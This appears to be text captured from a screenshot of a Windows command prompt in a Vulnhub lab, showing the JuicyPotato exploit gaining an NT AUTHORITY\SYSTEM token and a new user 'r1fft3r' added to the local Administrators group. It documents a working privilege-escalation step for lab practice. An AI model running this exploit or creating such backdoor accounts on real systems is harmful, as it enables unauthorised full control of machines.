 C:\Windows\Temp\privesc>JuicyPotato.exe -t * -p C:\Windows\Sys
JuicyPotato.exe -t * -p C:\Windows\System32\cmd.exe -a "/c net
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>net user r1fft3r
net user r1fft3r
User name r1fft3r
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/31/2023 12:26:32 AM
Password expires Never
Password changeable 5/31/2023 12:26:32 AM
Password required Yes
User may change password Yes
Vulnhub
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Windows\Temp\privesc>